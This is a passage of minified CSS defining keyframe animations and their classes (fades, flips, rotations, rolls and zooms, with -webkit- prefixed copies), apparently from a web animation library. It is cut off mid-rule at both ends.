fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) 